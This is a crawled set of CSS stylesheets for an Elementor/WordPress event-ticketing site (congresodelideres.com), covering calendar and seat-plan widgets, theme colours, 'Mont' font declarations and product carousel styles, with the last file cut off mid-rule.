.cat-radio-list{background:#f6f6f6;height:100%;padding:20px 0}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.main-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.main-sidebar .etn-default-calendar-style table tbody>tr>td,.right-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.right-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.right-sidebar .etn-default-calendar-style table tbody>tr>td,.sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.sidebar .etn-default-calendar-style table tbody>tr>td,.widget .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widget .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widget .etn-default-calendar-style table tbody>tr>td,.widgets .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.widgets .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.widgets .etn-default-calendar-style table tbody>tr>td{padding:4px 0}#sidebar .etn-default-calendar-style .fc-toolbar,.left-sidebar .etn-default-calendar-style .fc-toolbar,.main-sidebar .etn-default-calendar-style .fc-toolbar,.right-sidebar .etn-default-calendar-style .fc-toolbar,.sidebar .etn-default-calendar-style .fc-toolbar,.widget .etn-default-calendar-style .fc-toolbar,.widgets .etn-default-calendar-style .fc-toolbar{max-width:100%}.etn-sidebar .etn-add-to-calender-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:0}.etn-sidebar .etn-add-to-calender-title .etn-title{display:inline-block;margin:0}.etn-sidebar .etn-add-to-calender-title .etn-indecator-icon{line-height:1;position:relative;top:3px;transition:all .3s ease}.etn-sidebar .etn-add-to-calender-title.expand .etn-indecator-icon{transform:rotate(180deg)}.etn-calender-list{display:flex;flex-direction:column;margin:20px 0 0;padding:0}.etn-calender-list li{list-style:none;padding:0}.etn-calender-list li+li{margin-top:15px}.etn-calender-list a{align-items:center;border:1px solid #f2f2f2;border-radius:3px;color:#333;display:inline-flex;font-weight:600;line-height:1;margin:0;min-width:172px;padding:7px 12px 5px;text-transform:capitalize;transition:all .3s ease}.etn-calender-list a:hover{background:#5d78ff;border-color:transparent;color:#fff}.etn-calender-list a i{padding-right:15px}.etn-calender-list a .calender-name{font-size:.875rem;margin:-4px 0 0 15px}.etn-recurring-widget .etn-left-datemeta{margin-bottom:0}.etn-recurring-widget .etn-add-to-calender-title .etn-title{font-size:1.125rem;margin:0}.etn-recurring-widget .etn-date-text{color:#5d78ff;font-size:1rem;margin:0}.etn-recurring-widget .etn-date-to{font-size:12px;line-height:1;margin:0;padding:5px 0}@media(max-width:991px){.etn-recurring-add-calendar{margin-bottom:40px}.etn-recurring-widget .etn-date-meta{padding:8px 30px}}.more-event-tag{background:#3d52ff;border-radius:4px 0 5px;color:#fff;display:inline-block;font-size:12px;font-weight:600;line-height:20px;margin:0 0 10px;padding:0 9px}.more-event-tag svg{vertical-align:middle}.etn-event-thumb .more-event-tag{bottom:15px;position:absolute;right:15px;z-index:1}.attendee-ticket-update-form{background-color:#fff;border-radius:5px;margin:0;padding:30px}.attendee-ticket-update-form .etn-attendee-form-wrap{margin-top:0}.etn-event-related-post .etn-event-location span:not(:last-child),.etn-related-event-wrap .etn-event-location span:not(:last-child){margin-right:5px;position:relative}.etn-event-related-post .etn-event-location span:not(:last-child):before,.etn-related-event-wrap .etn-event-location span:not(:last-child):before{content:",";position:absolute;right:-5px}.registration-expired-message{font-size:18px;line-height:1.4;margin:0;text-align:center}.wrap-seat-plan-form .tt-seat-map-controls{justify-content:flex-start}.wrap-seat-plan-form .etn-summary-grid{border:1px solid #e4e5ec;border-radius:8px;display:grid;gap:30px;grid-template-columns:repeat(2,1fr);padding:30px}@media screen and (max-width:767px){.wrap-seat-plan-form .tt-seat-map-controls{flex-wrap:wrap}.wrap-seat-plan-form .etn-summary-grid{grid-template-columns:1fr;padding:1rem}}.wrap-seat-plan-form .etn-summary-element{align-items:center;display:flex;flex:0 0 50%;gap:20px}.wrap-seat-plan-form .etn-summary-icon{align-items:center;border:1px solid #e4e5ec;border-radius:50%;display:flex;flex:0 0 50px;height:50px;justify-content:center}.wrap-seat-plan-form .etn-summary-description h4{color:#606469;font-size:14px;font-weight:400;margin-bottom:5px}.wrap-seat-plan-form .etn-summary-description p{font-weight:700;margin:0}.wrap-seat-plan-form .etn-summary-icon svg{fill:#000}.wrap-seat-plan-form .tt-seatsmap-wrapper{border-color:transparent;margin-bottom:25px}.wrap-seat-plan-form .eventin-seat-plan-area{border:1px solid #e2e2e3;border-radius:10px;padding:30px 40px}.wrap-seat-plan-form .etn-checkout-button{align-items:center;background-color:#5d5dff;border-radius:40px;color:#fff;display:flex;font-size:14px;font-weight:600;height:46px;justify-content:center;line-height:1;margin-top:30px;text-align:center;text-transform:uppercase;width:100%}.wrap-seat-plan-form .etn-checkout-button:hover{background-color:rgba(93,93,255,.8);color:#fff}.wrap-seat-plan-form .selected-seats-list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0}.wrap-seat-plan-form .selected-seats-list li{font-size:16px;font-weight:700}.etn-ticket-details{margin-top:10px}.etn-ticket-details .ticket-details__title{margin:0}.etn-ticket-details .single-ticket-details__title{font-weight:700;margin:0}.etn-ticket-details .single-ticket-seats__list{display:flex;flex-wrap:wrap;gap:6px;list-style:none;margin:0;padding:0}.etn-ticket-details .single-ticket-seats__list li{font-size:14px;font-weight:400}.etn-ticket-details .single-ticket-details{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:4px}.woocommerce-checkout-review-order-table .product-name{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.woocommerce-checkout-review-order-table .product-name>a{flex:0 0 100%}.button.button--loader{align-items:center;display:flex;justify-content:center}.button--loading:before{animation:loading-spinner-animation 1s linear infinite;border-color:#3582c4 transparent #fff;border-radius:50%;border-style:solid;border-width:3px;content:" ";height:.75em;margin-right:.5em;width:.75em}@keyframes loading-spinner-animation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.etn-event-title-wrap.with-logo{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:20px}.etn-event-title-wrap.with-logo img{height:100px;max-width:100px;-o-object-fit:cover;object-fit:cover}.notification-flow-customization-form-field .ant-form-item-control-input input[type=email],.notification-flow-customization-form-field .ant-form-item-control-input input[type=text]{height:40px!important;padding:0 12px!important}.etn-event-expired{border-color:#f08080;color:#f08080}.etn-ticket-count-lot{border:1.5px solid green;border-radius:3px;color:green}.etn-ticket-count-few,.etn-ticket-count-lot{font-size:.7rem;font-weight:700;padding:1px 7px}.etn-ticket-count-few{border:1.5px solid #f08080;border-radius:3px;color:#f08080}

--- FILE ---
content_type: text/css
request_url: https://congresodelideres.com/wp-content/uploads/elementor/css/post-1933.css?ver=1768632113
body_size: 343
content:
.elementor-kit-1933{--e-global-color-primary:#044CAC;--e-global-color-secondary:#64B3F1;--e-global-color-text:#0172D0;--e-global-color-accent:#61CE70;--e-global-color-1759ff8:#FFFFFF;--e-global-color-3a3ad8d:#031020;--e-global-color-7cfd01b:#1E8CFF;--e-global-typography-primary-font-family:"Mont";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Mont";--e-global-typography-secondary-font-weight:200;--e-global-typography-text-font-family:"Mont";--e-global-typography-text-font-weight:200;--e-global-typography-accent-font-family:"Mont";--e-global-typography-accent-font-weight:700;font-family:"Mont", Sans-serif;}.elementor-kit-1933 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1933 a{color:var( --e-global-color-primary );font-family:"Mont", Sans-serif;}.elementor-kit-1933 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Mont';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://congresodelideres.com/wp-content/uploads/2023/08/Mont-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Mont';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://congresodelideres.com/wp-content/uploads/2023/08/Mont-Heavy.ttf') format('truetype');
}
@font-face {
	font-family: 'Mont';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://congresodelideres.com/wp-content/uploads/2023/08/Mont-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Mont';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://congresodelideres.com/wp-content/uploads/2023/08/Mont-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://congresodelideres.com/wp-content/uploads/elementor/css/post-10257.css?ver=1768781896
body_size: 2000
content:
.elementor-10257 .elementor-element.elementor-element-4a3e7789:not(.elementor-motion-effects-element-type-background), .elementor-10257 .elementor-element.elementor-element-4a3e7789 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://congresodelideres.com/wp-content/uploads/2023/08/banner-boletos.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-10257 .elementor-element.elementor-element-4a3e7789 > .elementor-background-overlay{background-color:#014CA9;background-image:url("https://congresodelideres.com/wp-content/uploads/2023/08/puntos-entradas.png");background-repeat:no-repeat;opacity:0.71;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10257 .elementor-element.elementor-element-4a3e7789{border-style:solid;border-width:0px 0px 20px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-122px;margin-bottom:0px;padding:150px 0px 080px 0px;}.elementor-10257 .elementor-element.elementor-element-e44d4da{padding:0px 0px 40px 0px;}.elementor-10257 .elementor-element.elementor-element-44b3b8d{text-align:left;}.elementor-10257 .elementor-element.elementor-element-44b3b8d .elementor-heading-title{font-family:"Mont", Sans-serif;font-size:30px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-10257 .elementor-element.elementor-element-95bef93.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10257 .elementor-element.elementor-element-95bef93.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10257 .elementor-element.elementor-element-d9447f4 .elementor-button{background-color:#FFFFFF;font-family:"Mont", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-text );color:var( --e-global-color-text );box-shadow:5px 5px 0px 0px rgba(98.99999999999996, 178.99999999999991, 238.99999999999994, 0.58);border-style:none;border-radius:44px 44px 44px 44px;}.elementor-10257 .elementor-element.elementor-element-d9447f4 .elementor-button-content-wrapper{flex-direction:row;}.elementor-10257 .elementor-element.elementor-element-7019491{margin-top:20px;margin-bottom:20px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_menu_card{text-align:center;padding:10px 10px 10px 10px;background-color:#FFFFFF00;border-radius:8px 8px 8px 8px;border-style:none;transform:scale(1,1);}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-stage{margin-top:0px;margin-bottom:0px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .ue_product_details{padding:10px 0px 0px 0px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_menu_card:hover,.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc-active-item .uc_menu_card:hover{background-color:#FFFFFF00;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_menu_card:hover{border-radius:8px 8px 8px 8px;border-style:none;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc-active-item .uc_menu_card{transform:scale(1,1);}.elementor-10257 .elementor-element.elementor-element-2a3d15e .img_preview img{height:255px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_menu_card .img_preview img{object-fit:contain;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .menu_name{margin-top:10px;font-weight:600;color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_menu_card:hover .menu_name{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_stars{margin-top:10px;gap:10px;font-size:14px;color:#ffcb00;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_menu_card:hover .uc_stars{color:#ffcb00;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .menu_price{margin-top:10px;color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_menu_card:hover .menu_price{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .ue_product_button{margin-top:10px;border-radius:0px;display:inline-block;font-weight:700;padding:10px 20px 10px 20px;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .ue_product_button:hover{color:#ffffff;background-color:var( --e-global-color-primary );}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-nav .owl-prev{left:20px;right:auto;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-nav .owl-next{right:20px;left:auto;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-carousel .owl-nav .owl-next,.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-carousel .owl-nav .owl-prev{top:150px;width:42px;height:42px;line-height:42px;font-size:24px;background-color:#ffffff;color:#000000;border-radius:0px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-carousel .owl-nav .owl-next:hover,.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;border-radius:0px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-dot.active{background-color:#000000;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-dots{margin-top:0px;text-align:center;}.elementor-10257 .elementor-element.elementor-element-bcec1df{margin-top:20px;margin-bottom:20px;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products ul.products li.product .star-rating{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products ul.products li.product .price{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products ul.products li.product .price ins{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products ul.products li.product .price ins .amount{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-primary );border-radius:20px 20px 20px 20px;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_menu_card{text-align:center;padding:10px 10px 10px 10px;background-color:#FFFFFF00;border-radius:8px 8px 8px 8px;border-style:none;transform:scale(1,1);}.elementor-10257 .elementor-element.elementor-global-9513 .owl-stage{margin-top:0px;margin-bottom:0px;}.elementor-10257 .elementor-element.elementor-global-9513 .ue_product_details{padding:10px 0px 0px 0px;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_menu_card:hover,.elementor-10257 .elementor-element.elementor-global-9513 .uc-active-item .uc_menu_card:hover{background-color:#FFFFFF00;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_menu_card:hover{border-radius:8px 8px 8px 8px;border-style:none;}.elementor-10257 .elementor-element.elementor-global-9513 .uc-active-item .uc_menu_card{transform:scale(1,1);}.elementor-10257 .elementor-element.elementor-global-9513 .img_preview img{height:255px;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_menu_card .img_preview img{object-fit:contain;}.elementor-10257 .elementor-element.elementor-global-9513 .menu_name{margin-top:10px;font-weight:600;color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_menu_card:hover .menu_name{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_stars{margin-top:10px;gap:10px;font-size:14px;color:#ffcb00;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_menu_card:hover .uc_stars{color:#ffcb00;}.elementor-10257 .elementor-element.elementor-global-9513 .menu_price{margin-top:10px;color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_menu_card:hover .menu_price{color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9513 .ue_product_button{margin-top:10px;border-radius:0px;display:inline-block;font-weight:700;padding:10px 20px 10px 20px;color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-global-9513 .ue_product_button:hover{color:#ffffff;background-color:var( --e-global-color-primary );}.elementor-10257 .elementor-element.elementor-global-9513 .owl-nav .owl-prev{left:20px;right:auto;}.elementor-10257 .elementor-element.elementor-global-9513 .owl-nav .owl-next{right:20px;left:auto;}.elementor-10257 .elementor-element.elementor-global-9513 .owl-carousel .owl-nav .owl-next,.elementor-10257 .elementor-element.elementor-global-9513 .owl-carousel .owl-nav .owl-prev{top:150px;width:42px;height:42px;line-height:42px;font-size:24px;background-color:#ffffff;color:#000000;border-radius:0px;}.elementor-10257 .elementor-element.elementor-global-9513 .owl-carousel .owl-nav .owl-next:hover,.elementor-10257 .elementor-element.elementor-global-9513 .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;border-radius:0px;}.elementor-10257 .elementor-element.elementor-global-9513 .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-10257 .elementor-element.elementor-global-9513 .owl-dot.active{background-color:#000000;}.elementor-10257 .elementor-element.elementor-global-9513 .owl-dots{margin-top:0px;text-align:center;}.elementor-10257 .elementor-element.elementor-element-41c84fc > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-10257 .elementor-element.elementor-element-41c84fc{text-align:center;}.elementor-10257 .elementor-element.elementor-element-41c84fc .elementor-heading-title{font-size:25px;line-height:50px;color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-element-a27c6a3 .elementor-button{background-color:#FFFFFF;font-family:"Mont", Sans-serif;font-size:20px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );box-shadow:5px 5px 0px 0px rgba(98.99999999999996, 178.99999999999991, 238.99999999999994, 0.58);border-style:none;border-radius:44px 44px 44px 44px;}.elementor-10257 .elementor-element.elementor-element-a27c6a3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-10257 .elementor-element.elementor-element-36e03d20:not(.elementor-motion-effects-element-type-background), .elementor-10257 .elementor-element.elementor-element-36e03d20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10257 .elementor-element.elementor-element-36e03d20 > .elementor-container{max-width:1150px;}.elementor-10257 .elementor-element.elementor-element-36e03d20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0050px 0px 050px 0px;}.elementor-10257 .elementor-element.elementor-element-36e03d20 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10257 .elementor-element.elementor-element-15a25ce4 > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-10257 .elementor-element.elementor-element-15a25ce4{text-align:center;}.elementor-10257 .elementor-element.elementor-element-15a25ce4 .elementor-heading-title{font-size:32px;}.elementor-10257 .elementor-element.elementor-element-7b2ef2e{--e-image-carousel-slides-to-show:5;}.elementor-10257 .elementor-element.elementor-element-7b2ef2e .swiper-pagination-bullet:not(.swiper-pagination-bullet-active){background:var( --e-global-color-primary );opacity:var( --e-global-color-primary );}.elementor-10257 .elementor-element.elementor-element-7b2ef2e .swiper-wrapper{display:flex;align-items:center;}@media(max-width:1707px){.elementor-10257 .elementor-element.elementor-element-44b3b8d{width:var( --container-widget-width, 1090.88px );max-width:1090.88px;--container-widget-width:1090.88px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-stage{margin-top:10px;margin-bottom:10px;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-10257 .elementor-element.elementor-global-9513 .owl-stage{margin-top:10px;margin-bottom:10px;}.elementor-10257 .elementor-element.elementor-element-36e03d20{padding:80px 0px 80px 0px;}.elementor-10257 .elementor-element.elementor-element-248a411f > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}}@media(max-width:767px){.elementor-10257 .elementor-element.elementor-element-4a3e7789 > .elementor-background-overlay{background-position:-320px 0px;}.elementor-10257 .elementor-element.elementor-element-4a3e7789{padding:200px 0px 100px 0px;}.elementor-10257 .elementor-element.elementor-element-44b3b8d{text-align:center;}.elementor-10257 .elementor-element.elementor-element-44b3b8d .elementor-heading-title{font-size:22px;}.elementor-10257 .elementor-element.elementor-element-d9447f4 .elementor-button{font-size:22.43px;}.elementor-10257 .elementor-element.elementor-element-7019491{margin-top:0px;margin-bottom:0px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .uc_menu_card{text-align:center;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .owl-stage{margin-top:10px;margin-bottom:10px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .menu_name{margin-top:-50px;}.elementor-10257 .elementor-element.elementor-element-2a3d15e .ue_product_button{border-radius:44px;}.elementor-10257 .elementor-element.elementor-global-9509.elementor-wc-products  ul.products{grid-column-gap:16px;grid-row-gap:46px;}.elementor-10257 .elementor-element.elementor-global-9513 .uc_menu_card{text-align:center;}.elementor-10257 .elementor-element.elementor-global-9513 .owl-stage{margin-top:10px;margin-bottom:10px;}.elementor-10257 .elementor-element.elementor-global-9513 .menu_name{margin-top:-50px;}.elementor-10257 .elementor-element.elementor-global-9513 .ue_product_button{border-radius:44px;}.elementor-10257 .elementor-element.elementor-element-41c84fc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10257 .elementor-element.elementor-element-41c84fc .elementor-heading-title{font-size:30px;line-height:40px;}.elementor-10257 .elementor-element.elementor-element-a27c6a3 .elementor-button{font-size:22.43px;}.elementor-10257 .elementor-element.elementor-element-36e03d20{padding:70px 0px 70px 0px;}.elementor-10257 .elementor-element.elementor-element-248a411f > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10257 .elementor-element.elementor-element-15a25ce4 .elementor-heading-title{font-size:30px;}.elementor-10257 .elementor-element.elementor-element-7b2ef2e{--e-image-carousel-slides-to-show:2;}}@media(min-width:768px){.elementor-10257 .elementor-element.elementor-element-13752d87{width:100%;}.elementor-10257 .elementor-element.elementor-element-a69ed2d{width:70%;}.elementor-10257 .elementor-element.elementor-element-95bef93{width:30%;}.elementor-10257 .elementor-element.elementor-element-837e62a{width:70%;}.elementor-10257 .elementor-element.elementor-element-fb5e718{width:30%;}.elementor-10257 .elementor-element.elementor-element-7bba0e0{width:70%;}.elementor-10257 .elementor-element.elementor-element-3894496{width:30%;}.elementor-10257 .elementor-element.elementor-element-29e1fdd{width:70%;}.elementor-10257 .elementor-element.elementor-element-f9044b0{width:30%;}}@media(min-width:1920px){.elementor-10257 .elementor-element.elementor-element-6f38df6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10257 .elementor-element.elementor-element-64741ec > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for shortcode, class: .elementor-element-64741ec */p.rmp-heading.rmp-heading--title {
    color: #fff;
}
p.rmp-heading.rmp-heading--subtitle {
    color: #ffff;
}

p.rmp-rating-widget__not-rated.js-rmp-not-rated {
    color: #fff;
}

p.rmp-rating-widget__results.js-rmp-results {
    color: #fff;
}

p.rmp-rating-widget__msg.js-rmp-msg {
    color: #fff;
}

p.rmp-feedback-widget__text {
    color: #fff;
}


p.rmp-feedback-widget__msg.js-rmp-feedback-msg {
    color: #fff;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Mont';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://congresodelideres.com/wp-content/uploads/2023/08/Mont-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Mont';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://congresodelideres.com/wp-content/uploads/2023/08/Mont-Heavy.ttf') format('truetype');
}
@font-face {
	font-family: 'Mont';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://congresodelideres.com/wp-content/uploads/2023/08/Mont-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'Mont';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://congresodelideres.com/wp-content/uploads/2023/08/Mont-SemiBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://congresodelideres.com/wp-content/uploads/elementor/css/post-2672.css?ver=1768632116
body_size: 876
content:
.elementor-2672 .elementor-element.elementor-element-6e5f6d4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:-140px;--margin-left:0px;--margin-right:0px;--z-index:9999;}.elementor-2672 .elementor-element.elementor-element-6e5f6d4:not(.elementor-motion-effects-element-type-background), .elementor-2672 .elementor-element.elementor-element-6e5f6d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF000000;}.elementor-2672 .elementor-element.elementor-element-6e7a15c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2672 .elementor-element.elementor-element-fc7addf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2672 .elementor-element.elementor-element-97a50f7 .elementor-nav-menu--main .elementor-item.highlighted,
